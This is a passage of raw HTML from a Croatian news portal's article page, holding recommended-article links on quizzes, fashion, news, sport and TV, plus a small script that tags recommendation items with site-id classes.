                data-ga4="article-mostread_current-news" data-ga4-article-id="951244" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-koliko-ste-veliki-fan-filma-sam-u-kuci---951244.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2024/62978416-sam-u-kuci.jpg"
                                    alt="KVIZ: Koliko ste veliki fan filma &quot;Sam u kući&quot;?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TKO JE NAJVEĆI FAN?</div>
                        <div class="title">KVIZ: Koliko ste veliki fan filma &quot;Sam u kući&quot;?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948512" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-kviz-s-teskim-pitanjima-koji-ce-uspjeti-tocno-rijesiti-samo-malo-ljudi---948512.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63205058-stres.webp"
                                    alt="KVIZ: Kviz s teškim pitanjima koji će uspjeti točno riješiti samo malo ljudi!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">PITANJA KOJA NISU LAGANA</div>
                        <div class="title">KVIZ: Kviz s teškim pitanjima u kojem će 9/9 točnih imati samo mali broj ljudi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948889" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/koje-manikure-nositi-ovog-bozica-10-ideja-za-bozicne-nokte---948889.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63206756-bozicne-manikure.jpg"
                                    alt="Koje manikure nositi ovog Božića? 10 ideja za Božićne nokte">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">BOŽIĆNE MANIKURE</div>
                        <div class="title">Ideje za božićne manikure: 10 manikura koje možete nositi ovih blagdana</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="948463" data-ga4-section="funzone" data-ga4-category="šareni horoskop" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/sareni-horoskop/horoskop-4-horoskopska-znaka-koja-se-uvijek-zaljube-u-one-u-koje-ne-bi-trebali---948463.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204978-cura-i-decko.jpg"
                                    alt="[HOROSKOP] 4 horoskopska znaka koja se uvijek zaljube u one u koje ne bi trebali">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">LOŠE BIRAJU</div>
                        <div class="title">[HOROSKOP] 4 horoskopska znaka koja se uvijek zaljube u one u koje ne bi trebali</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="951470" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/dosta-vam-je-traperica-5-alternativa-koje-nosimo-tijekom-zime-i-koje-su-toplije---951470.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63216264-zimska-odjevna-kombinacija.jpg"
                                    alt="Dosta vam je traperica? 5 alternativa koje nosimo tijekom zime – i koje su toplije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ZIMSKA MODA</div>
                        <div class="title">Dosta vam je traperica? 5 alternativa koje nosimo tijekom zime – i koje su toplije</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-holder inside-4" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-4">
                                <!-- DFP: inside-4 (/18087324/TEEN385_DESK/teen385_desk_4) -->
<div class="banner-inner" id="teen385_desk_4"></div>

        </div>

<span class="label st upscore__bt"><b>Još</b> vijesti</span>
<div class="upscore-reco upscore upscore-wrapper gc gc__g12 mb-h" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article small g12 s-h"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                </div>

                <div class="article-info">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>



<div class="linker-container linker-boxes cf g8">

    <div class="linker-wrapper">
        
    </div>
</div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Pronađite što vas zanima
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="952870" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.galerija">
                <a href="https://dnevnik.hr/vijesti/svijet/neredi-u-glavnom-gradu-prosvjednici-se-sukobili-s-policijom-intervenirali-suzavcem-i-vodenim-topom---952870.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63221408-neredi-u-bruxellesu.jpg"
                                    alt="Neredi u glavnom gradu! Prosvjednici se sukobili s policijom, intervenirali suzavcem i vodenim topom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">stravične scene</div>
                        <div class="title">FOTO Neredi u glavnom gradu! Prosvjednici se sukobili s policijom, intervenirali suzavcem i vodenim topom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="952688" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/bizarna-situacija-osvojio-je-vise-od-milijun-eura-na-lotu-a-sada-mu-prijeti-gubitak-novca---952688.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220399-ilustracija.jpg"
                                    alt="Bizarna situacija: Osvojio je više od milijun eura na lotu, a sada mu prijeti gubitak novca">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">rok do nove godine</div>
                        <div class="title">Traži se dobitnik milijunskog iznosa na lutriji</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="952906" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/u-sjevernoj-karolini-se-srusio-mali-zrakoplov-ima-mrtvih---952906.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63221469-pozar-zrakoplova-screenshot.jpg"
                                    alt="U Sjevernoj Karolini se srušio mali zrakoplov, ima mrtvih">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ZAPALIO SE</div>
                        <div class="title">Avion se srušio ubrzo nakon polijetanja: Ima mrtvih</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="952685" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/maja-suput-bloom-i-sasa-kopljar-na-koncertu-zelim-zivot---952685.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220747-maja-suput-bloom-sasa-kopljar.jpg"
                                    alt="Maja Šuput, Bloom i Saša Kopljar na koncertu &#039;&#039;Želim život&#039;&#039;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">posebna večer</div>
                        <div class="title">Ruku pod ruku: Maja Šuput na koncert Želim život stigla je s posebnom pratnjom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="952388" data-ga4-section="showbuzz" data-ga4-category="inmagazin" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/inmagazin/zbog-kojih-vjerskih-stavova-je-pamela-ramljak-izgubila-puno-pratitelja---952388.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220055-pamela-ramljak.jpg"
                                    alt="Zbog kojih vjerskih stavova je Pamela Ramljak izgubila puno pratitelja?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">&#039;&#039;Izopćenik si ako...&#039;&#039;</div>
                        <div class="title">Zbog kojih vjerskih stavova je Pamela Ramljak izgubila puno pratitelja?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="952892" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/kristin-cabot-s-coldplayjevog-koncerta-dala-intervju---952892.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63120678-andy-byron.jpg"
                                    alt="Kristin Cabot s Coldplayjevog koncerta dala intervju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">&quot;platila sam cijenu&quot;</div>
                        <div class="title">Javila se žena s koncerta o kojem je pričao cijeli svijet, otkrila što se stvarno dogodilo</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/naknada-za-tjelesno-ostecenje-zbog-bolesti-tko-ima-pravo-na-nju">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63218570.jpg"
                                    alt="Naknada za tjelesno oštećenje zbog bolesti: Tko ima pravo na nju?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sve što trebate znati</div>
                        <div class="title">Naknada za tjelesno oštećenje zbog bolesti: Tko ima pravo na nju?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/kreni-sa-srcem/znanstvenici-otkrili-samo-jedna-vecernja-navika-moze-vam-dramaticno-sniziti-krvni-tlak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220521.jpg"
                                    alt="Znanstvenici otkrili: Samo jedna večernja navika može vam dramatično sniziti krvni tlak!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Važno!</div>
                        <div class="title">Znanstvenici otkrili: Samo jedna večernja navika može vam dramatično sniziti krvni tlak!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/kava-i-upala-mjehura-jedan-gutljaj-moze-biti-dovoljan-da-pokrene-simptome">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220114.jpg"
                                    alt="Kava i upala mjehura: Jedan gutljaj može biti dovoljan da pokrene simptome?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Istina koju ne želite čuti, ali morate</div>
                        <div class="title">Kava i upala mjehura: Jedan gutljaj može biti dovoljan da pokrene simptome?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="952709" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/dolijalo-im-ciscenje-snijega-i-leda-sa-stepenica-pogledajte-jednostavno-rjesenje-kojim-su-odusevili-internet---952709.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220882-ciscenje-snijega.jpg"
                                    alt="Dosadilo im čišćenje snijega i leda sa stepenica, pogledajte jednostavno rješenje kojim su oduševili internet">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Što kažete?</div>
                        <div class="title">Dosadilo im čišćenje snijega i leda sa stepenica, pogledajte jednostavno rješenje kojim su oduševili internet</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="952486" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/skolarci-iz-rijeke-dozivjeli-nezaboravan-susret-snimka-raznjezila-gledatelje---952486.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220090-lane-u-lokvi.jpg"
                                    alt="Školarci iz Rijeke doživjeli nezaboravan susret, snimka raznježila gledatelje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Uljepšalo im dan</div>
                        <div class="title">Školarci iz Rijeke doživjeli nezaboravan susret, snimka raznježila gledatelje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="952722" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/kitovi-opkolili-brod-pogledajte-velicanstven-prizor-od-kojeg-zastaje-dah---952722.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220913-grbavi-kitovi.jpg"
                                    alt="Kitovi opkolili brod, pogledajte veličanstveni prizor od kojeg zastaje dah">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Čarobna priroda</div>
                        <div class="title">Kitovi opkolili brod, pogledajte veličanstveni prizor od kojeg zastaje dah</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="952824" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/lijek-koji-ne-ubija-nego-lijeci-rak-znanstvenici-pokazuju-da-jednostavna-tableta-moze-smiriti-izrazito-agresivan-oblik-raka---952824.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63221240-pilula-ilustracija.jpg"
                                    alt="Lijek koji ne ubija, nego liječi rak? Znanstvenici pokazali da jednostavna tableta može smiriti izrazito agresivan oblik raka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Promjena pristupa</div>
                        <div class="title">Lijek koji ne ubija, nego liječi rak? Znanstvenici pokazali da jednostavna tableta može smiriti izrazito agresivan oblik raka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="952528" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/bankrot-kompanije-koja-je-popularna-i-u-hrvatskoj-to-je-tragedija-za-potrosace---952528.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63184628-roomba-ilustracija.jpg"
                                    alt="Bankrot kompanije koja je popularna i u Hrvatskoj: To je “tragedija za potrošače”">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Jeste koristili njihove proizvode?</div>
                        <div class="title">Bankrot kompanije koja je popularna i u Hrvatskoj: &quot;To je tragedija za potrošače&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="952488" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanost/tisuce-otisaka-dinosaura-pronadeno-na-alpskim-liticama-u-italiji---952488.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2024/62790737-alpe-ilustracija.jpg"
                                    alt="Fotograf tražio jelene, a nabasao na spektakularno otkriće staro 200 milijuna godina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Visoko na litici</div>
                        <div class="title">Fotograf tražio jelene, a nabasao na spektakularno otkriće staro 200 milijuna godina</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="952911" data-ga4-section="gol" data-ga4-category="automoto" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/automoto/u-avionskoj-nesreci-poginuo-nascar-vozac-greg-biffle---952911.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63221497-greg-biffle-i-donald-trump.jpg"
                                    alt="U avionskoj nesreći poginuo NASCAR vozač Greg Biffle">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Istraga još traje</div>
                        <div class="title">U avionskoj nesreći poginula zvijezda, bliski prijatelj otkrio potresne detalje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="952726" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/sok-za-obitelj-baturina-martina-i-oca-matu-tuzio-bivsi-igrac-dinama-trazi-milijune---952726.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220929-martin-baturina.jpg"
                                    alt="Šok za obitelj Baturina: Martina i oca Matu tužio bivši igrač Dinama, traži milijune!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pogledajte detalje</div>
                        <div class="title">Šok za obitelj Baturina: Martina i oca Matu tužio bivši igrač Dinama, traži milijune!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="952928" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/zrinjski-izborio-plasman-u-nokaut-fazu-konferencijske-lige---952928.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63090906-zrinjski.jpg"
                                    alt="Zrinjski izborio plasman u nokaut-fazu Konferencijske lige">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Što je ovo bilo?</div>
                        <div class="title">VIDEO Ludnica u Mostaru! Zrinjski u 93. minuti izborio europsko proljeće</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="952812" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-masterchef-kuhinju-veceras-ce-preplaviti-emocije-bit-ce-smijeha-i-suza---952812.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63221211-masterchef-s8-ep-53.jpg"
                                    alt="MasterChef: MasterChef kuhinju večeras će preplaviti emocije - bit će smijeha i suza!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">LIJEPO!</div>
                        <div class="title">MasterChef kuhinju večeras će preplaviti emocije - bit će smijeha i suza!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="952404" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-vazna-lekcija-naucena-antonija-razocarano-izjavila-to-si-ne-mogu-nikako-oprostiti---952404.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Dec2025/63219806-masterchef-ep-51-nakon.webp"
                                    alt="MasterChef: Važna lekcija naučena! Antonija razočarano izjavila: &quot;To si ne mogu nikako oprostiti!&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ŽALOSNO</div>
                        <div class="title">Važna lekcija naučena! Antonija razočarano izjavila: &quot;To si ne mogu nikako oprostiti!&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="952307" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/u-dobru-i-zlu/clanak/zanimljivosti/u-dobru-i-zlu-zuri-mu-se-a-ona-ga-zadrzava-kad-bi-joj-barem-mogao-reci-istinu---952307.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63219411-u-dobru-i-zlu-1812.jpg"
                                    alt="U dobru i zlu: Žuri mu se, a ona ga zadržava – kad bi joj barem mogao reći istinu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U DOBRU I ZLU</div>
                        <div class="title">U dobru i zlu: Žuri mu se, a ona ga zadržava – kad bi joj barem mogao reći istinu</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="952738" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/novi-kviz-opceg-znanja---952738.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220954-novi-kviz-opceg-znanja.jpg"
                                    alt="Novi kviz općeg znanja: Za one koji se ne boje suočavanja s istinom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">15 pitanja</div>
                        <div class="title">Novi kviz općeg znanja: Za one koji se ne boje suočavanja s istinom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="952836" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/focaccina-najbolji-sendvici-u-zagrebu-i-splitu---952836.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63221319-ilustracija-sendvica-od-focaccije.jpg"
                                    alt="Hit-sendviči zbog kojih Splićani stoje u redovima konačno u Zagrebu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Focaccina</div>
                        <div class="title">Hit-sendviči zbog kojih Splićani stoje u redovima stigli i u Zagreb</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="952072" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/odabrano/kuca-za-odmor-black-cabin-lokve---952072.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63218666-black-cabin-lokve.jpg"
                                    alt="U Gorskom kotaru: Crna planinska koliba za ljubitelje svježeg zraka, osame i malih luksuza">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Black Cabin Lokve</div>
                        <div class="title">U Gorskom kotaru: Crna planinska koliba za ljubitelje svježeg zraka, osame i malih luksuza</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/poznati-trgovacki-lanac-odjece-i-obuce-na-putu-do-bankrota-sumnje-vjerovnika-izazvale-su-domino-efekt/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189911.jpg"
                                    alt="Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ostalo 6 poslovnica</div>
                        <div class="title">Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/ljudi/slovenac-hakirao-ruter-i-putem-youtubea-dobio-gotovo-milijun-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63216354.jpg"
                                    alt="Slovenac hakirao ruter i putem YouTubea dobio gotovo milijun eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">uspjeh iz susjedstva</div>
                        <div class="title">Slovenac hakirao ruter i putem YouTubea dobio gotovo milijun eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/hep-priprema-tri-natjecaja-teska-90-milijuna-eura-plus-pdv-transformatori-i-8800-kilometara-kabela/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220235.jpg"
                                    alt="HEP priprema tri natječaja teška 90 milijuna eura plus PDV. Transformatori i 8800 kilometara kabela">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">dvogodišnji posao</div>
                        <div class="title">HEP priprema tri natječaja teška 90 milijuna eura plus PDV. Transformatori i 8800 kilometara kabela</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="952517" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
